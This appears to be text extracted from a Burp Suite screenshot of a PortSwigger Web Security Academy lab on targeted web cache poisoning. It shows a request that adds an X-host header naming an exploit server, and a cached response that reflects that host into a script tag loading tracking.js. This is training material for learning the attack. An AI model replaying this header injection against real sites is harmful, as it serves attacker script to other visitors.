 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ab200af032c470980c63589008400b2.h1-web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-host: exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zKfTPbNQrFKpzELVPwxNDetqFeJHwrwC; Secure; HttpOnly; SameSite=None
4 Vary: User-Agent
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 5715
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <title>
Targeted web cache poisoning using an unknown header
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
//exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net/resources/js/tracking.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Targeted web cache poisoning using an unknown header
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net'>
Go to exploit server
</a>
29 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/
lab-web-cache-poisoning-targeted-using-an-unknown-header'>
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
31 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
32 <g>
33 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>